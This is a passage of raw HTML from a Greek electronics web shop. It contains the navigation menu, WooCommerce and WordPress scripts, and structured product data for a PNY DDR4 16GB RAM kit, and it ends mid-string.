		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
					</div>
			<div class="shopic-overlay"></div>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopic-child/*","/wp-content/themes/shopic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pcgadgetsplus.gr/product/pny-memory-pc-xlr8-gaming-epic-x-rgb-ddr4-3200mhz-16gb-2x8gb-md16gk2d4320016xrgb-eu/#product","name":"PNY Memory PC XLR8 Gaming EPIC-X RGB\u2122 DDR4 3200MHz - 16GB (2x8GB) MD16GK2D4320016XRGB EU","url":"https://pcgadgetsplus.gr/product/pny-memory-pc-xlr8-gaming-epic-x-rgb-ddr4-3200mhz-16gb-2x8gb-md16gk2d4320016xrgb-eu/","description":"\u03a4\u03bf kit \u03c4\u03b7\u03c2 PNY \u03b3\u03b9\u03b1 desktop \u03b4\u03b9\u03b1\u03b8\u03ad\u03c4\u03b5\u03b9 2 DDR4 \u03bc\u03bd\u03ae\u03bc\u03b5\u03c2 RAM, \u03c7\u03c1\u03bf\u03bd\u03b9\u03c3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b1 3200MHz, \u03bc\u03b5 \u03c3\u03c5\u03bd\u03bf\u03bb\u03b9\u03ba\u03ae \u03c7\u03c9\u03c1\u03b7\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 16GB. O \u03c7\u03c1\u03cc\u03bd\u03bf\u03c2 \u03b1\u03c0\u03cc\u03ba\u03c1\u03b9\u03c3\u03b7\u03c2 \u03c4\u03b7\u03c2 \u03bc\u03bd\u03ae\u03bc\u03b7\u03c2 RAM \u03c3\u03c4\u03b9\u03c2 \u03b5\u03bd\u03c4\u03bf\u03bb\u03ad\u03c2 \u03c0\u03bf\u03c5 \u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf \u03c3\u03cd\u03c3\u03c4\u03b7\u03bc\u03b1 \u03bf\u03bd\u03bf\u03bc\u03ac\u03b6\u03b5\u03c4\u03b1\u03b9 CAS Latency. \u038c\u03c3\u03bf \u03bc\u03b9\u03ba\u03c1\u03cc\u03c4\u03b5\u03c1\u03bf\u03c2, \u03c4\u03cc\u03c3\u03bf \u03ba\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03b1 \u03b3\u03b9\u03b1 \u03bc\u03bd\u03ae\u03bc\u03b5\u03c2 \u03bc\u03b5 \u03af\u03b4\u03b9\u03b1 \u03c3\u03c5\u03c7\u03bd\u03cc\u03c4\u03b7\u03c4\u03b1, \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03ac \u03b7 \u03c3\u03c5\u03c7\u03bd\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03b9\u03bf \u03c3\u03b7\u03bc\u03b1\u03bd\u03c4\u03b9\u03ba\u03ae \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03c4\u03b1\u03c7\u03cd\u03c4\u03b7\u03c4\u03b1 \u03c4\u03b7\u03c2 \u03bc\u03bd\u03ae\u03bc\u03b7\u03c2. \u039f\u03b9 \u03bc\u03bd\u03ae\u03bc\u03b5\u03c2 \u03c4\u03bf\u03c5 kit \u03ad\u03c7\u03bf\u03c5\u03bd CAS Latency 16. \u0394\u03b9\u03b1\u03b8\u03ad\u03c4\u03b5\u03b9 \u03b5\u03bd\u03c3\u03c9\u03bc\u03b1\u03c4\u03c9\u03bc\u03ad\u03bd\u03bf \u03c6\u03c9\u03c4\u03b9\u03c3\u03bc\u03cc RGB \u03c0\u03bf\u03bb\u03bb\u03b1\u03c0\u03bb\u03ce\u03bd \u03c7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd. \u039f RGB \u03c6\u03c9\u03c4\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03c0\u03ac\u03c1\u03b5\u03b9 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b1\u03c0\u03bf\u03c7\u03c1\u03ce\u03c3\u03b5\u03b9\u03c2 \u03c3\u03c5\u03bd\u03b4\u03c5\u03ac\u03b6\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b1 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1, \u03ba\u03cc\u03ba\u03ba\u03b9\u03bd\u03bf, \u03c0\u03c1\u03ac\u03c3\u03b9\u03bd\u03bf \u03ba\u03b1\u03b9 \u03bc\u03c0\u03bb\u03b5, \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03bd\u03c4\u03b1\u03c2 \u03bc\u03bf\u03bd\u03c4\u03ad\u03c1\u03bd\u03bf \u03b1\u03b9\u03c3\u03b8\u03b7\u03c4\u03b9\u03ba\u03cc \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1.\r\n\r\n \t\u039c\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2: DIMM\r\n \t\u03a3\u03c5\u03c7\u03bd\u03cc\u03c4\u03b7\u03c4\u03b1: 3200MHz\r\n \t\u03a4\u03cd\u03c0\u03bf\u03c2: DDR4","image":"https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-190.jpeg","sku":"MD16GK2D4320016XRGB","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"105.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://pcgadgetsplus.gr/product/pny-memory-pc-xlr8-gaming-epic-x-rgb-ddr4-3200mhz-16gb-2x8gb-md16gk2d4320016xrgb-eu/","seller":{"@type":"Organization","name":"PC Gadgets Plus | Hardware | \u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","url":"https://pcgadgetsplus.gr"}}],"brand":{"@type":"Brand","name":"PNY"}}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Καλάθι</span>
                    <a href="#" class="close-cart-side">κλείσιμο</a></div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://pcgadgetsplus.gr/wp-json/","nonce":"0b6f83373f","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-18 14:30:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Could not get a valid response from the server.":["\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03bb\u03ae\u03c8\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7\u03c2 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b4\u03b9\u03b1\u03ba\u03bf\u03bc\u03b9\u03c3\u03c4\u03ae."],"Unable to connect. Please check your Internet connection.":["\u0394\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7. \u0395\u03bb\u03ad\u03b3\u03be\u03c4\u03b5 \u03c4\u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03ae \u03c3\u03b1\u03c2 \u03c3\u03c4\u03bf Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://pcgadgetsplus.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0b6f83373f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767013685" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. 